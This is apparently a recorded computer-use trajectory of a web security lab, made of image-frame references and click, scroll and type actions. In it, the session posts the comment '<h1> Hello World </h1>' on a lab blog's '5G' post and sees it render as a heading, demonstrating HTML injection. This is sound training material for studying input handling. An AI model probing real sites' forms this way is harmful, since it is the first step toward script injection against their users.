
- Open the lab's blog and go to the 'What Can 5G Do For You?' post's comment form
{"action": "left_click", "coordinate": [383, 285]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [312, 362]}

{"action": "left_click", "coordinate": [323, 473]}

{"action": "mouse_move", "coordinate": [775, 247]}

{"action": "mouse_move", "coordinate": [721, 191]}

{"action": "mouse_move", "coordinate": [719, 191]}

{"action": "mouse_move", "coordinate": [862, 297]}

{"action": "mouse_move", "coordinate": [884, 387]}

- Write the comment '<h1> Hello World </h1>' in the Comment box
{"action": "left_click", "coordinate": [455, 284]}

{"action": "left_click", "coordinate": [323, 473]}

{"action": "type", "text": "<h1>"}

{"action": "type", "text": "Hello World"}

{"action": "type", "text": "</h1>"}

{"action": "double_click", "coordinate": [302, 235]}

{"action": "type", "text": "z3nsh3ll"}

{"action": "type", "text": "http://z3nsh3ll.ninja"}

{"action": "left_click", "coordinate": [323, 473]}

- Return to the 5G post, where the new comment renders as a large Hello World heading
{"action": "left_click", "coordinate": [324, 473]}

{"action": "mouse_move", "coordinate": [597, 203]}

{"action": "left_click", "coordinate": [599, 203]}
